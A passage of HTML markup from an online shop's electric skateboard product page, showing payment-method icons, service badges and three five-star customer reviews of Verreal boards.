        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Master payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Paypal payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Shopify pay payment method</span>
        <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Venmo payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

      </li>
      <li class="list-payment__item">
        <span class="visually-hidden">Visa payment method</span>
        <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
      </li></ul>
</div>





<div
  class="
    product__text-container product__text-container-AUEdldDdydXMyY04rN__text_with_icon_MMCaFC  always-display
    product__text-container--left
    product__text-container--horizontal
    product__text-container--100%
    product__text-container--styling-container
    product__text-container--mobile-left
    text-with-icon-block
    
    
    
    
     product__text-container--multiple
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    --item-count: 2;
    --mobile-text-size: 1.3rem;
    --desktop-text-size: 1.3rem;
    --icon-scale: 1.2;
    --column-gap: 1.5em;
    --row-gap: 0.6em;
    --mobile-width: ;
    --desktop-width: ;


    
      
        background: none;
    

    
        --shadow-color: transparent;
        --shadow-offset-x: 0px;
        --shadow-offset-y: 0px;
        --shadow-blur: 0px;
        --shadow-spread: 0px;
        box-shadow: none;
    


    
        --border-radius: 0;
    

    --border-width: 0px;
    --border-style: solid;

    
      
      
      
      
      --border-color: rgba(109, 56, 139, 1.0);
      border: var(--border-width) var(--border-style) var(--border-color);
    

    

    
      --padding-y--mobile: 0;--padding-x--mobile: 0;--padding-y--desktop: 0; --padding-x--desktop: 0;
    

    
  ">
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span
          class="text"
          
        >Secure Payment</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span
          class="text"
          
        >Fast Shipping</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span
          class="text"
          
        >180 Days Warranty</span>
      </p>
    
  
    
    
      <p
        class="
          product__text product__text-left
          product__text-mobile-left
          product__text--solid
          product__text-icon--solid
          
        "
        style="
            
                --text-color:#121212;
            
            
                --icon-color:#121212;
            


            
        "
      >
        
          <img
            src="//verrealboards.com/cdn/shop/files/check_box_24dp_1F1F1F_FILL0_wght400_GRAD0_opsz24.svg?v=1769776584"
            alt=""
            width="auto"
            height="auto"
            loading="lazy"
          >
        
        <span
          class="text"
          
        >24/7 Support</span>
      </p>
    
  
    
    
  
    
    
  
</div>





<div 
  class="review-items-container side-margins-negative always-display"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>I bought the board close to 5 years ago and after 5500km I've had almost zero problems. Decent power, big powerful motor, very good range for the price. I am now looking to upgrade it since it's a very good platform for DIY builds.</p>
              </div><div class="review-item__author">
                  Alejandro 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>I bought this board about 4 years ago for commuting 70kms a day to school and back. It did that with no problems and was super fun. I keep using it pretty much all the time, when the weather is okay to do so and really can't complain. Range is great, motors are great, really nicely built.</p><p>By now it is pretty worn but still working without problems. I did have to change the battery but thats probably my fault for also having some snowy/rainy rides behind me.</p><p>This was one of the wiser investments in my life, would do it again</p>
              </div><div class="review-item__author">
                  Nathanael 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p><strong>Still Going Strong!</strong></p><p>I own one of the original Verreal RS, purchased in April 2020. I still ride it every week and still use the original 30Q battery pack.<br/>While I sometimes look at the RS Pro and RS Ultra, I have no reason to change my old board. I know it'll get me where I need to go, every time. I'm still enjoying it as much as I did almost 5 years ago now.<br/>I haven't had any issue since Vic sent me a new remote back in 2020 when there was an issue with the batch mine came with. No fuss.<br/>I have tried a few different wheels and even still sometimes ride the original 85mm grey PU's.<br/>If/when my RS dies, it'll be hard for me to get anything else than another Verreal.</p>
              </div><div class="review-item__author">
                  Jonathan Lambin 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>



<style>
  #Accordion-ATmg1Q2cwRVR6YzZZa__de158e68-5d0d-4819-a625-e2dabdff87d1 {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-ATmg1Q2cwRVR6YzZZa__de158e68-5d0d-4819-a625-e2dabdff87d1"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="bottom"
  style="
    margin-top: 2.4rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-ATmg1Q2cwRVR6YzZZa__de158e68-5d0d-4819-a625-e2dabdff87d1-template--19173507956889__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-ATmg1Q2cwRVR6YzZZa__de158e68-5d0d-4819-a625-e2dabdff87d1-template--19173507956889__main"
      aria-controls="AccordionContent-ATmg1Q2cwRVR6YzZZa__de158e68-5d0d-4819-a625-e2dabdff87d1-template--19173507956889__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>

        
        <h2 class="h4 accordion__title">
          Product Specification
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-ATmg1Q2cwRVR6YzZZa__de158e68-5d0d-4819-a625-e2dabdff87d1-template--19173507956889__main"
    role="region"
    aria-labelledby="AccordionHeading-ATmg1Q2cwRVR6YzZZa__de158e68-5d0d-4819-a625-e2dabdff87d1-template--19173507956889__main"
  >
